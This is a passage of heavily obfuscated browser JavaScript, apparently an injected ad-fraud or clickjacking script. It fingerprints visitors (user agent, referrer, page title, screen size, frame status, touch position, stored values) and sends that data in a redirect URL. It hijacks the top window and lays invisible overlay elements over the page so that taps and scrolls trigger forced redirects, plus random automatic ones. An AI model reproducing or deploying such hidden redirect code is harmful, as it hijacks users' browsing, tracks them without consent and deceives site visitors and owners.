_0xbe7679[_0x293e8d(0x1fe)](),_0x29d12e<=0x0&&(_0x29d12e=window[_0x293e8d(0x209)]),_0x29d12e>document[_0x293e8d(0x28d)][_0x293e8d(0x1e4)]?_0x29d12e:document[_0x293e8d(0x28d)][_0x293e8d(0x1e4)];},_0x3d9d47['open']=function(_0x2e7372){var _0x1220b8=_0x3fbe89,_0x126bd2=_0x537a70[_0x1220b8(0x234)][_0x1220b8(0x2c3)]('|'),_0xd68f00=0x0;while(!![]){switch(_0x126bd2[_0xd68f00++]){case'0':_0x537a70[_0x1220b8(0x2cd)]('0',_0x2e7372['is_not'])&&(_0x581680+=_0x1220b8(0x208)+_0x2e7372[_0x1220b8(0x2d1)]),_0x581680+=_0x537a70[_0x1220b8(0x25d)](_0x537a70['lxDvp'],_0x537a70['gwufE'](parseInt,_0x537a70[_0x1220b8(0x273)](_0x537a70[_0x1220b8(0x288)](new Date()[_0x1220b8(0x2df)](),_0x2e7372[_0x1220b8(0x255)]),0x3e8))),_0x581680+=_0x537a70['Yntfm'](_0x537a70['qeEwl'](_0x537a70['RJZNM'](_0x537a70[_0x1220b8(0x27d)](_0x537a70[_0x1220b8(0x25f)](_0x537a70[_0x1220b8(0x2e2)](_0x537a70[_0x1220b8(0x2ad)]('&refso=',window['DeviceOrientationEvent']?0x1:0x0),'_')+navigator[_0x1220b8(0x286)],'_'),_0x1e01b1)+'_',_0x48462f),'_')+_0x5a6f51,'_')+parseInt(localStorage[_0x1220b8(0x1f7)](_0x537a70[_0x1220b8(0x26b)])),_0x581680+=_0x537a70[_0x1220b8(0x1a8)](_0x537a70[_0x1220b8(0x29d)],_0x537a70[_0x1220b8(0x1fb)](encodeURIComponent,_0x3d9d47['de'](document[_0x1220b8(0x2e6)][_0x1220b8(0x1c5)](0x0,0x96)))),_0x581680+=_0x537a70[_0x1220b8(0x1a8)](_0x537a70[_0x1220b8(0x1c0)],_0x537a70['LiHrF'](encodeURIComponent,_0x3d9d47['de'](document['referrer'][_0x1220b8(0x1c5)](0x0,0x96)))),_0x581680+=_0x537a70[_0x1220b8(0x275)],_0x581680+=_0x537a70[_0x1220b8(0x240)](_0x537a70['gHlsk']+window[_0x1220b8(0x2d0)][_0x1220b8(0x1e5)],'*')+window['screen'][_0x1220b8(0x224)],_0x581680+=_0x537a70[_0x1220b8(0x1ad)](_0x537a70[_0x1220b8(0x2c1)],_0x537a70[_0x1220b8(0x248)](self,top)?0x1:0x0),_0x581680+=_0x537a70[_0x1220b8(0x240)](_0x1220b8(0x211),history[_0x1220b8(0x287)]),_0x581680+=_0x537a70[_0x1220b8(0x1da)]+_0x1da3b2,_0x581680+=_0x537a70['QHCuK'](_0x537a70[_0x1220b8(0x1b5)](_0x537a70[_0x1220b8(0x2ad)](_0x537a70[_0x1220b8(0x2d9)],_0x537a70['ExSVB'](parseInt,_0x27ea27)),'*'),parseInt(cy)),_0x581680+=_0x537a70[_0x1220b8(0x1f2)]+_0x2e7372[_0x1220b8(0x22d)],_0x581680+=_0x537a70[_0x1220b8(0x1cf)](_0x1220b8(0x278),_0x2e7372['open_n']),_0x581680+=_0x537a70[_0x1220b8(0x2cc)](_0x537a70['yBVLt'],_0x537a70[_0x1220b8(0x256)](parseInt,_0x537a70['tkgXK'](new Date()['getTime'](),0x3e8))),_0x581680+=_0x537a70[_0x1220b8(0x194)](_0x537a70['WyXYx'],Math['random']()),_0x537a70[_0x1220b8(0x2cd)](_0x1220b8(0x298),_0x2e7372['user_agent']['match'](/MicroMessenger/i))?_0x3d9d47[_0x1220b8(0x1a4)](_0x2e7372[_0x1220b8(0x261)]+_0x581680):(_0x2e7372[_0x1220b8(0x2b3)]=_0x537a70[_0x1220b8(0x20d)](parseInt,Date['now']()),_0x537a70[_0x1220b8(0x2e9)](top[_0x1220b8(0x29a)],self['location'])?top[_0x1220b8(0x29a)]=_0x537a70[_0x1220b8(0x283)](_0x2e7372[_0x1220b8(0x261)],_0x581680)+_0x537a70['XBnGn']:(window[_0x1220b8(0x29a)][_0x1220b8(0x1ca)]=_0x537a70[_0x1220b8(0x217)](_0x2e7372['purl'],_0x581680)+_0x537a70[_0x1220b8(0x1ea)],(_0x2e7372[_0x1220b8(0x2a0)]['indexOf'](_0x1220b8(0x2ef))>=0x0||_0x537a70[_0x1220b8(0x2cb)](_0x2e7372[_0x1220b8(0x2a0)][_0x1220b8(0x290)](_0x537a70[_0x1220b8(0x2b2)]),0x0))&&_0x3d9d47['CScr'](_0x537a70['cYJBV'](_0x2e7372[_0x1220b8(0x261)],_0x581680)+'&target=0')),_0x537a70[_0x1220b8(0x2e8)](setTimeout,function(){var _0xaac338=_0x1220b8;parseInt(_0x537a70['ogAgl'](Date[_0xaac338(0x2a8)]()-0x7d0,parseInt(_0x2e7372[_0xaac338(0x19a)])))<_0x2e7372[_0xaac338(0x2b3)]&&_0x3d9d47['CScr'](_0x537a70['nFQJA'](_0x2e7372[_0xaac338(0x261)]+_0x581680,_0x537a70['Jfaoy']));},0x708));continue;case'1':_0x187737&&_0x537a70['ktAMQ'](_0x537a70[_0x1220b8(0x1d0)],_0x187737['type'])&&(_0x27ea27=_0x187737[_0x1220b8(0x2f8)][0x0][_0x1220b8(0x2d4)],cy=_0x187737['touches'][0x0][_0x1220b8(0x1ab)]),_0x187737&&_0x537a70[_0x1220b8(0x1bb)]('touchend',_0x187737[_0x1220b8(0x22d)])&&(_0x27ea27=_0x187737[_0x1220b8(0x19e)][0x0][_0x1220b8(0x2d4)],cy=_0x187737[_0x1220b8(0x19e)][0x0][_0x1220b8(0x1ab)]),_0x187737&&_0x1220b8(0x1eb)==_0x187737[_0x1220b8(0x22d)]&&(_0x27ea27=_0x187737[_0x1220b8(0x2d4)],cy=_0x187737[_0x1220b8(0x1ab)]);continue;case'2':_0x2e7372[_0x1220b8(0x1b9)]+=0x1;continue;case'3':var _0x187737=event||window[_0x1220b8(0x1be)],_0x27ea27=cy=0x0;continue;case'4':var _0x1da3b2=0x1;continue;case'5':if(_0x3d9d47[_0x1220b8(0x19f)](_0x1220b8(0x22e)))return!0x1;continue;case'6':if(_0x3d9d47[_0x1220b8(0x2c5)]()){var _0x3c0d42=_0x3d9d47[_0x1220b8(0x19f)](_0x537a70[_0x1220b8(0x271)]+_0x2e7372['id']);if(_0x3c0d42)new Array(),_0x1da3b2=_0x3c0d42['split'](':')['length'];}continue;case'7':var _0x581680=_0x537a70[_0x1220b8(0x217)](_0x537a70[_0x1220b8(0x212)](_0x1220b8(0x221),_0x2e7372['id'])+_0x537a70[_0x1220b8(0x205)],_0x2e7372[_0x1220b8(0x2a5)]);continue;case'8':_0x3d9d47[_0x1220b8(0x23c)](_0x537a70[_0x1220b8(0x2b0)],'1',0x2);continue;}break;}},_0x3d9d47[_0x3fbe89(0x1f3)]=function(_0xc67a6f){var _0x560886=_0x3fbe89;_0x3d9d47['$'](_0x537a70['CqeBM']('#',_0x35e288))&&_0x3d9d47['$'](_0x537a70[_0x560886(0x1a5)]('#',_0x35e288))[_0x560886(0x1fe)]();var _0x3cbd40=_0xc67a6f[_0x560886(0x23a)];_0x3cbd40+=_0x560886(0x206),_0x3cbd40+=_0x537a70[_0x560886(0x27e)](_0x537a70[_0x560886(0x217)](_0x537a70['Yntfm']('#',_0x3bd98d)+_0x537a70[_0x560886(0x19d)],_0x431a57),_0x537a70[_0x560886(0x22a)]),_0x3cbd40+=_0x537a70[_0x560886(0x2c2)](_0x537a70[_0x560886(0x24f)](_0x537a70['CLsmL'](_0x537a70[_0x560886(0x2d8)]('#',_0x3bd98d),'\x20~\x20'),_0x584b0e),_0x560886(0x21d)),_0x3cbd40+=_0x537a70[_0x560886(0x217)](_0x537a70[_0x560886(0x2b8)]('#',_0x3bd98d),_0x537a70[_0x560886(0x2ba)])+_0x584b0e+_0x537a70[_0x560886(0x242)],_0x3cbd40+=_0x537a70[_0x560886(0x2dc)](_0x537a70[_0x560886(0x235)](_0x537a70['xSpLK']('#',_0x3bd98d),_0x537a70[_0x560886(0x2ba)]),_0x584b0e)+_0x537a70[_0x560886(0x276)];var _0x179bb5=document[_0x560886(0x1d7)](_0x537a70[_0x560886(0x27f)]);if(_0x179bb5['innerHTML']=_0x3cbd40,_0x179bb5['id']=_0x35e288,document[_0x560886(0x29b)][_0x560886(0x264)](_0x179bb5),!_0x3d9d47['$'](_0x537a70[_0x560886(0x2ed)]('#',_0x3bd98d))){var _0x61d128=document[_0x560886(0x1d7)](_0x537a70['LbnNX']);_0x61d128['id']=_0x3bd98d,document[_0x560886(0x28d)][_0x560886(0x264)](_0x61d128);}_0x3d9d47[_0x560886(0x2eb)](_0xc67a6f);},_0x3d9d47[_0x3fbe89(0x2eb)]=function(_0x19bf49){var _0x172ed5=_0x3fbe89,_0xa6a73c={'yfYfn':function(_0x1705b5,_0x1eefb2){var _0x11f365=a0_0x16f3;return _0x537a70[_0x11f365(0x199)](_0x1705b5,_0x1eefb2);},'ZhBqC':function(_0x3f6948,_0x4fb9fe){return _0x3f6948==_0x4fb9fe;},'yxMlk':function(_0x5e61c8,_0x104f85){var _0x2ebf68=a0_0x16f3;return _0x537a70[_0x2ebf68(0x2c2)](_0x5e61c8,_0x104f85);},'NUgbC':function(_0x2603d5,_0x58a0f9){var _0xa4ff3a=a0_0x16f3;return _0x537a70[_0xa4ff3a(0x266)](_0x2603d5,_0x58a0f9);},'PQXlS':function(_0x1fe2f9,_0x1ec81d){return _0x1fe2f9+_0x1ec81d;},'rQqho':_0x537a70['sTJlq'],'wDGxK':_0x537a70[_0x172ed5(0x22c)],'tYGQD':_0x537a70[_0x172ed5(0x27f)]};if(_0x19bf49[_0x172ed5(0x2e7)]){let _0x1e6251=new XMLHttpRequest();_0x1e6251[_0x172ed5(0x191)]=function(){var _0x208eee=_0x172ed5;if(_0xa6a73c['yfYfn'](0x4,_0x1e6251['readyState'])&&(_0xa6a73c[_0x208eee(0x28a)](0xc8,_0x1e6251[_0x208eee(0x2f5)])||_0xa6a73c['ZhBqC'](0x130,_0x1e6251[_0x208eee(0x2f5)]))){var _0x51ed74=_0x1e6251[_0x208eee(0x1ac)];if(_0x51ed74){_0x3d9d47['$'](_0xa6a73c[_0x208eee(0x25a)]('#',_0x1f1234))&&_0x3d9d47['$']('#'+_0x1f1234)[_0x208eee(0x1fe)]();var _0x505240=_0xa6a73c[_0x208eee(0x25a)](_0xa6a73c[_0x208eee(0x25a)](_0xa6a73c[_0x208eee(0x25a)](_0xa6a73c[_0x208eee(0x26a)](_0xa6a73c['PQXlS'](_0xa6a73c[_0x208eee(0x2da)]('#',_0x3bd98d),_0xa6a73c['rQqho']),_0x431a57),_0xa6a73c[_0x208eee(0x250)]),_0x3d9d47['de'](_0x51ed74)),')\x20!important}'),_0x1618a4=document[_0x208eee(0x1d7)](_0xa6a73c[_0x208eee(0x20e)]);_0x1618a4[_0x208eee(0x23b)]=_0x505240,_0x1618a4['id']=_0x1f1234,document[_0x208eee(0x29b)][_0x208eee(0x264)](_0x1618a4);}}},_0x1e6251['open'](_0x537a70[_0x172ed5(0x2ae)],_0x19bf49['murl']+'/'+_0x19bf49[_0x172ed5(0x2e7)],!0x0),_0x1e6251[_0x172ed5(0x2b6)]();}_0x172ed5(0x1eb)!=_0x19bf49['evetype']&&(window[_0x172ed5(0x2f3)](_0x172ed5(0x195),function(){var _0x5c077e=_0x172ed5,_0x321e4e=(event||window[_0x5c077e(0x1be)])[_0x5c077e(0x2f8)][0x0]['clientY'];if('1'==_0x19bf49[_0x5c077e(0x262)]){if(_0x537a70[_0x5c077e(0x27a)](_0x321e4e,_0x19bf49[_0x5c077e(0x224)]))try{_0x19bf49[_0x5c077e(0x22d)]=_0x537a70['ZJDuJ'],_0x3d9d47['open'](_0x19bf49);}catch(_0x2dbf12){_0x3d9d47[_0x5c077e(0x26d)](_0x2dbf12);}else{if(_0x537a70['jYfyE'](_0x321e4e,_0x537a70[_0x5c077e(0x2e2)](_0x19bf49[_0x5c077e(0x224)],_0x19bf49['hiheight']+0x5)))try{_0x3d9d47['gtop']()>=0xa&&(_0x19bf49[_0x5c077e(0x22d)]='hidden',_0x3d9d47[_0x5c077e(0x207)](_0x19bf49));}catch(_0x5387a8){_0x3d9d47[_0x5c077e(0x26d)](_0x5387a8);}}}else{var _0x2ba113=_0x3d9d47[_0x5c077e(0x2b9)]();if(_0x537a70[_0x5c077e(0x288)](_0x2ba113,_0x321e4e)<_0x19bf49[_0x5c077e(0x224)])try{_0x19bf49['type']=_0x537a70[_0x5c077e(0x19b)],_0x3d9d47['open'](_0x19bf49);}catch(_0x437006){_0x3d9d47[_0x5c077e(0x26d)](_0x437006);}else{if(_0x537a70[_0x5c077e(0x2a2)](_0x537a70[_0x5c077e(0x288)](_0x2ba113,_0x321e4e),_0x537a70[_0x5c077e(0x27d)](_0x19bf49[_0x5c077e(0x224)],_0x537a70[_0x5c077e(0x2dc)](_0x19bf49[_0x5c077e(0x1a0)],0x5))))try{_0x19bf49[_0x5c077e(0x22d)]=_0x537a70['XaQgO'],_0x3d9d47['open'](_0x19bf49);}catch(_0xa6a14d){_0x3d9d47[_0x5c077e(0x26d)](_0xa6a14d);}}}}),window[_0x172ed5(0x2f3)](_0x537a70[_0x172ed5(0x1a7)],function(){var _0x4cdcac=_0x172ed5,_0x15748d=(event||window[_0x4cdcac(0x1be)])['changedTouches'][0x0][_0x4cdcac(0x1ab)];if(_0x537a70[_0x4cdcac(0x2d7)]('1',_0x19bf49[_0x4cdcac(0x262)])){if(_0x537a70[_0x4cdcac(0x27a)](_0x15748d,_0x19bf49[_0x4cdcac(0x224)]))try{_0x19bf49[_0x4cdcac(0x22d)]=_0x4cdcac(0x292),_0x3d9d47[_0x4cdcac(0x207)](_0x19bf49);}catch(_0x55e38d){_0x3d9d47[_0x4cdcac(0x26d)](_0x55e38d);}else{if(_0x15748d<_0x537a70[_0x4cdcac(0x2ed)](_0x19bf49[_0x4cdcac(0x224)],_0x537a70[_0x4cdcac(0x282)](0.9,_0x19bf49[_0x4cdcac(0x1a0)])))try{_0x537a70[_0x4cdcac(0x2b7)](_0x3d9d47[_0x4cdcac(0x2dd)](),0xa)&&(_0x19bf49[_0x4cdcac(0x22d)]=_0x537a70[_0x4cdcac(0x279)],_0x3d9d47[_0x4cdcac(0x207)](_0x19bf49));}catch(_0x28cdb9){_0x3d9d47['catch'](_0x28cdb9);}}}else{var _0x396ab1=_0x3d9d47['ginHei']();if(_0x537a70[_0x4cdcac(0x223)](_0x396ab1,0x0)&&_0x537a70[_0x4cdcac(0x223)](_0x15748d,0x0)){if(_0x537a70[_0x4cdcac(0x27b)](_0x537a70[_0x4cdcac(0x1c6)](_0x396ab1,_0x15748d),_0x19bf49[_0x4cdcac(0x224)]))try{_0x19bf49[_0x4cdcac(0x22d)]=_0x537a70['ZJDuJ'],_0x3d9d47[_0x4cdcac(0x207)](_0x19bf49);}catch(_0x56a8ad){_0x3d9d47[_0x4cdcac(0x26d)](_0x56a8ad);}else{if(_0x537a70[_0x4cdcac(0x2a2)](_0x396ab1-_0x15748d,_0x537a70[_0x4cdcac(0x2e5)](_0x19bf49[_0x4cdcac(0x224)],_0x537a70[_0x4cdcac(0x1d4)](0.9,_0x19bf49[_0x4cdcac(0x1a0)]))))try{_0x19bf49['type']=_0x537a70[_0x4cdcac(0x279)],_0x3d9d47[_0x4cdcac(0x207)](_0x19bf49);}catch(_0x1cc83a){_0x3d9d47['catch'](_0x1cc83a);}}}}})),_0x3d9d47[_0x172ed5(0x253)](_0x19bf49);},_0x3d9d47[_0x3fbe89(0x253)]=function(_0x1f5964){var _0x35bddd=_0x3fbe89;for(var _0x354c7b=_0x537a70[_0x35bddd(0x273)](_0x1f5964[_0x35bddd(0x224)],0x4),_0x2809bd=_0x537a70['fInkg'](_0x1f5964[_0x35bddd(0x1e5)],0xa),_0xffbc59=0x0;_0x537a70[_0x35bddd(0x2a2)](_0xffbc59,0x4);_0xffbc59++)for(var _0xb206d4=0x0;_0x537a70[_0x35bddd(0x24e)](_0xb206d4,0xa);_0xb206d4++){if(_0x3d9d47['$'](_0x537a70[_0x35bddd(0x1b5)](_0x537a70[_0x35bddd(0x240)](_0x537a70[_0x35bddd(0x213)]('#',_0x431a57)+'_',_0xffbc59),'_')+_0xb206d4)&&_0x3d9d47['$'](_0x537a70[_0x35bddd(0x194)](_0x537a70[_0x35bddd(0x1f6)](_0x537a70[_0x35bddd(0x266)]('#',_0x431a57)+'_'+_0xffbc59,'_'),_0xb206d4))['remove'](),'1'==_0x1f5964[_0x35bddd(0x262)])var _0x38255f=_0x537a70[_0x35bddd(0x1d1)](_0x537a70[_0x35bddd(0x283)](_0x537a70[_0x35bddd(0x247)](_0x537a70[_0x35bddd(0x190)](_0x537a70['aMHZB'](_0x537a70[_0x35bddd(0x2b5)](_0x537a70[_0x35bddd(0x196)](_0x537a70['WpNpA'](_0x537a70[_0x35bddd(0x2f7)](_0x537a70[_0x35bddd(0x299)](_0x537a70[_0x35bddd(0x2e5)](_0x537a70[_0x35bddd(0x1cb)],_0x354c7b),_0x35bddd(0x2de)),_0x537a70['QRzRi'](_0x537a70[_0x35bddd(0x282)](_0xffbc59,_0x354c7b),_0x1f5964[_0x35bddd(0x229)]))+_0x537a70[_0x35bddd(0x270)],_0x537a70[_0x35bddd(0x192)](_0xb206d4,_0x2809bd)),_0x537a70['DzYWR']),_0xb206d4*_0x2809bd)+_0x537a70['HuSZv'],_0x537a70[_0x35bddd(0x1d4)](_0xffbc59,_0x354c7b))+_0x537a70[_0x35bddd(0x210)],_0x1f5964['width']),_0x537a70['wxNDR']),_0x1f5964['height']),_0x35bddd(0x2c8));else _0x38255f=_0x537a70[_0x35bddd(0x235)](_0x537a70['shRuz'](_0x537a70['wvZgu'](_0x537a70['KTmxL'](_0x537a70[_0x35bddd(0x233)](_0x537a70['tWhMT'](_0x537a70[_0x35bddd(0x24b)](_0x537a70[_0x35bddd(0x1d1)](_0x537a70[_0x35bddd(0x25f)](_0x537a70[_0x35bddd(0x2e2)](_0x537a70[_0x35bddd(0x2dc)](_0x35bddd(0x1bc)+_0x354c7b,_0x537a70[_0x35bddd(0x1f9)]),_0x537a70[_0x35bddd(0x247)](_0x537a70['RjAWb'](_0x537a70[_0x35bddd(0x1f5)](0x3,_0xffbc59),_0x354c7b),_0x1f5964['reserve_height'])),_0x537a70['GezkZ']),_0xb206d4*_0x2809bd),_0x35bddd(0x21a)),_0x537a70['CjJIe'](_0xb206d4,_0x2809bd)),_0x537a70[_0x35bddd(0x1ce)]),_0x537a70[_0x35bddd(0x246)](_0xffbc59,_0x354c7b))+_0x537a70[_0x35bddd(0x210)],_0x1f5964[_0x35bddd(0x1e5)]),_0x537a70[_0x35bddd(0x20a)]),_0x1f5964[_0x35bddd(0x224)])+_0x537a70[_0x35bddd(0x204)];var _0x53f5b6=_0x3d9d47['cLab'](_0x537a70[_0x35bddd(0x29c)]);_0x53f5b6[_0x35bddd(0x1a3)]=_0x431a57,_0x53f5b6['id']=_0x537a70['LLkAB'](_0x537a70[_0x35bddd(0x1a6)](_0x537a70[_0x35bddd(0x2af)](_0x431a57,'_'),_0xffbc59),'_')+_0xb206d4,_0x53f5b6[_0x35bddd(0x23a)]=_0x38255f,_0x53f5b6[_0x35bddd(0x2f3)](_0x1f5964[_0x35bddd(0x21c)],function(){var _0x4f7fce=_0x35bddd;try{_0x1f5964[_0x4f7fce(0x22d)]=_0x537a70[_0x4f7fce(0x19b)],_0x3d9d47['open'](_0x1f5964);}catch(_0x34010b){_0x3d9d47[_0x4f7fce(0x26d)](_0x34010b);}}),_0x3d9d47['$'](_0x537a70[_0x35bddd(0x235)]('#',_0x3bd98d))[_0x35bddd(0x231)][_0x35bddd(0x264)](_0x53f5b6);}_0x537a70[_0x35bddd(0x2d7)]('0',_0x1f5964[_0x35bddd(0x2a5)])&&_0x537a70['unZkY'](setTimeout,function(){var _0x21c935=_0x35bddd;_0x3d9d47[_0x21c935(0x253)](_0x1f5964);},0x3e8);},_0x3d9d47['ac']=function(_0x337a1c,_0x57bd95=_0x3fbe89(0x2c7)){var _0x1e4057=_0x3fbe89;for(var _0x420802=0x1;_0x537a70['AOolW'](_0x420802,0xa);_0x420802++)_0x3d9d47['$'](_0x537a70[_0x1e4057(0x2f4)](_0x537a70['mgIJw'](_0x537a70[_0x1e4057(0x218)]('#',_0x1293ca),'_'),_0x420802))&&_0x3d9d47['$'](_0x537a70[_0x1e4057(0x202)](_0x537a70[_0x1e4057(0x214)]('#'+_0x1293ca,'_'),_0x420802))[_0x1e4057(0x1fe)]();if(_0x1e4057(0x2c7)==_0x57bd95&&_0x537a70[_0x1e4057(0x241)]('1',_0x337a1c[_0x1e4057(0x1e6)])&&_0x537a70['bqqoG'](_0x337a1c[_0x1e4057(0x1cd)],_0x337a1c[_0x1e4057(0x1db)])){for(_0x420802=0x1;_0x420802<=0xa;_0x420802++){var _0x355d93=_0x3d9d47['cLab'](_0x537a70[_0x1e4057(0x29c)]);_0x355d93['style']=_0x537a70[_0x1e4057(0x26f)](_0x537a70[_0x1e4057(0x29f)]+_0x537a70[_0x1e4057(0x2ab)](0xa,_0x537a70[_0x1e4057(0x1f8)](_0x420802,0x1)),_0x537a70['QSZuU']),_0x355d93['id']=_0x537a70[_0x1e4057(0x2a7)](_0x537a70[_0x1e4057(0x29e)](_0x1293ca,'_'),_0x420802),_0x537a70['UFIwp']('1',_0x337a1c[_0x1e4057(0x262)])?(_0x537a70[_0x1e4057(0x2cb)](_0x3d9d47['gtop'](),0xa)?_0x355d93[_0x1e4057(0x23a)]['height']=_0x537a70[_0x1e4057(0x1cf)](_0x337a1c[_0x1e4057(0x1a0)],'px'):_0x355d93[_0x1e4057(0x23a)][_0x1e4057(0x224)]=_0x537a70[_0x1e4057(0x216)],_0x355d93['style']['top']=_0x537a70[_0x1e4057(0x2d5)](_0x337a1c[_0x1e4057(0x224)],_0x337a1c[_0x1e4057(0x229)])+'px'):(_0x355d93['style'][_0x1e4057(0x224)]=_0x537a70['QGMLd'](_0x337a1c['hiheight'],'px'),_0x355d93['style'][_0x1e4057(0x239)]=_0x537a70[_0x1e4057(0x2e2)](_0x537a70[_0x1e4057(0x283)](_0x337a1c[_0x1e4057(0x224)],_0x337a1c[_0x1e4057(0x229)]),'px')),_0x355d93[_0x1e4057(0x2f3)](_0x337a1c[_0x1e4057(0x21c)],function(){var _0x58ebd8=_0x1e4057;try{_0x337a1c[_0x58ebd8(0x227)]+=0x1,_0x537a70['hyCCk'](_0x337a1c['hid_c_number'],_0x337a1c[_0x58ebd8(0x1f4)])&&(_0x337a1c['hid_state']=0x0,_0x3d9d47['ac'](_0x337a1c,_0x58ebd8(0x220))),_0x337a1c[_0x58ebd8(0x22d)]=_0x537a70[_0x58ebd8(0x279)],_0x3d9d47[_0x58ebd8(0x207)](_0x337a1c);}catch(_0x3ad603){_0x3d9d47[_0x58ebd8(0x26d)](_0x3ad603);}}),document[_0x1e4057(0x28d)][_0x1e4057(0x1ae)](_0x537a70[_0x1e4057(0x285)],_0x355d93);}_0x537a70[_0x1e4057(0x1bb)]('0',_0x337a1c['is_not'])&&_0x537a70[_0x1e4057(0x294)](setTimeout,function(){_0x3d9d47['ac'](_0x337a1c);},0x7d0);}},_0x3d9d47['gb']=function(_0x3020e5){var _0x4eab4d=_0x3fbe89,_0x550139={'hzceZ':function(_0xbce2bc,_0x206e43){var _0x27aeee=a0_0x16f3;return _0x537a70[_0x27aeee(0x20d)](_0xbce2bc,_0x206e43);},'pzrqc':function(_0x223061,_0x205925){var _0x3b765b=a0_0x16f3;return _0x537a70[_0x3b765b(0x198)](_0x223061,_0x205925);}};if(_0x537a70['bvGpj'](_0x3020e5[_0x4eab4d(0x1e7)],0x1)){_0x3d9d47['$'](_0x584b0e)[0x0]&&_0x3d9d47['$'](_0x584b0e)[0x0]['remove']();var _0x579e93=_0x3d9d47['de'](_0x537a70[_0x4eab4d(0x215)]),_0x1dc018=_0x3d9d47[_0x4eab4d(0x1bf)](_0x584b0e);'1'==_0x3020e5[_0x4eab4d(0x262)]?_0x1dc018[_0x4eab4d(0x23a)]=_0x537a70['HKQUL'](_0x537a70[_0x4eab4d(0x240)](_0x537a70[_0x4eab4d(0x26e)](_0x579e93,_0x4eab4d(0x281)),_0x537a70[_0x4eab4d(0x2c0)](_0x3020e5['height'],_0x3020e5[_0x4eab4d(0x229)])),_0x537a70[_0x4eab4d(0x1c1)]):_0x1dc018[_0x4eab4d(0x23a)]=_0x537a70[_0x4eab4d(0x236)](_0x537a70[_0x4eab4d(0x1b5)](_0x579e93,_0x4eab4d(0x1f1))+_0x537a70[_0x4eab4d(0x295)](_0x3020e5[_0x4eab4d(0x224)],_0x3020e5['reserve_height']),_0x537a70[_0x4eab4d(0x1c1)]),_0x3d9d47['$'](_0x537a70[_0x4eab4d(0x218)]('#',_0x3bd98d))[_0x4eab4d(0x231)]['appendChild'](_0x1dc018),_0x1dc018[_0x4eab4d(0x2f3)](_0x3020e5[_0x4eab4d(0x21c)],function(){var _0x12f4cc=_0x4eab4d;try{_0x3d9d47[_0x12f4cc(0x226)](),_0x3020e5[_0x12f4cc(0x1e7)]>_0x550139[_0x12f4cc(0x1e8)](parseInt,_0x550139[_0x12f4cc(0x1e1)](0x64,Math[_0x12f4cc(0x289)]()))&&(_0x3020e5[_0x12f4cc(0x22d)]=_0x12f4cc(0x1d9),_0x3d9d47[_0x12f4cc(0x207)](_0x3020e5));}catch(_0x2b7cd6){_0x3d9d47[_0x12f4cc(0x26d)](_0x2b7cd6);}});}},_0x3d9d47['qd']=function(_0x1f073b,_0x145a1e=_0x3fbe89(0x2c7)){var _0x5d4146=_0x3fbe89;if(!_0x3d9d47[_0x5d4146(0x2c5)]())return!0x1;_0x3d9d47['$'](_0x40a479)[0x0]&&_0x3d9d47['$'](_0x40a479)[0x0][_0x5d4146(0x1fe)]();var _0x59e1da=_0x3d9d47[_0x5d4146(0x19f)](_0x537a70[_0x5d4146(0x26e)](_0x5d4146(0x245),_0x1f073b['id']));if(_0x537a70['ylyGK'](_0x5d4146(0x2c7),_0x145a1e)&&_0x537a70[_0x5d4146(0x1af)]('1',_0x1f073b[_0x5d4146(0x1dc)])&&!_0x59e1da&&_0x1f073b[_0x5d4146(0x25c)]<=_0x1f073b[_0x5d4146(0x1db)]){var _0x4a8d0c=_0x3d9d47[_0x5d4146(0x1bf)](_0x40a479);_0x4a8d0c[_0x5d4146(0x23a)]=_0x3d9d47['de'](_0x537a70['weSrf']),_0x3d9d47['$'](_0x537a70[_0x5d4146(0x295)]('#',_0x3bd98d))[_0x5d4146(0x231)][_0x5d4146(0x264)](_0x4a8d0c),_0x3d9d47['$'](_0x40a479)[0x0][_0x5d4146(0x2f3)](_0x1f073b['evetype'],function(){var _0x1cbe2a=_0x5d4146;try{_0x1f073b[_0x1cbe2a(0x258)]+=0x1,_0x537a70[_0x1cbe2a(0x2cb)](_0x1f073b['com_c_number'],_0x1f073b[_0x1cbe2a(0x280)])&&(_0x1f073b['com_state']=0x0,_0x3d9d47['qd'](_0x1f073b,_0x1cbe2a(0x220))),_0x3d9d47[_0x1cbe2a(0x23c)](_0x537a70[_0x1cbe2a(0x26f)](_0x537a70[_0x1cbe2a(0x265)],_0x1f073b['id']),'1',_0x537a70[_0x1cbe2a(0x1fb)](parseInt,_0x1f073b[_0x1cbe2a(0x1c7)])),_0x1f073b[_0x1cbe2a(0x22d)]=_0x537a70[_0x1cbe2a(0x1fa)],_0x3d9d47[_0x1cbe2a(0x207)](_0x1f073b);}catch(_0x3c876a){_0x3d9d47[_0x1cbe2a(0x26d)](_0x3c876a);}}),_0x537a70[_0x5d4146(0x1d6)](setTimeout,function(){_0x3d9d47['qd'](_0x1f073b);},0x3e8);}},_0x3d9d47[_0x3fbe89(0x2f6)]=function(_0x4f807c){var _0x56cf52=_0x3fbe89,_0x5e9aa0={'WzLuL':function(_0x516ca6,_0x1fea23){return _0x516ca6>_0x1fea23;},'JDWxv':function(_0x249c43,_0x4fd2fe){return _0x537a70['JoPAG'](_0x249c43,_0x4fd2fe);},'cclcE':_0x537a70[_0x56cf52(0x228)],'RgLzc':_0x537a70[_0x56cf52(0x1b8)]};_0x537a70[_0x56cf52(0x267)](setTimeout,function(){var _0x5000a7=_0x56cf52;_0x3d9d47[_0x5000a7(0x2c5)]()&&_0x5e9aa0['WzLuL'](_0x4f807c[_0x5000a7(0x1d5)],parseInt(_0x5e9aa0[_0x5000a7(0x25e)](0x64,Math[_0x5000a7(0x289)]())))&&(_0x3d9d47[_0x5000a7(0x19f)](_0x5e9aa0[_0x5000a7(0x2ea)])||(_0x3d9d47[_0x5000a7(0x23c)](_0x5e9aa0[_0x5000a7(0x2ea)],'1',0xa),_0x4f807c['type']=_0x5e9aa0[_0x5000a7(0x284)],_0x3d9d47[_0x5000a7(0x207)](_0x4f807c)));},0x3e8*_0x4f807c[_0x56cf52(0x272)]);},_0x3d9d47['hide']=function(_0x3a141a){},_0x3d9d47['db']=function(_0x186e0d){var _0x105e4d=_0x3fbe89;if(_0x537a70[_0x105e4d(0x2e9)]('1',_0x186e0d[_0x105e4d(0x251)])){_0x3d9d47['$'](_0x4fe825)[0x0]&&_0x3d9d47['$'](_0x4fe825)[0x0]['remove']();var 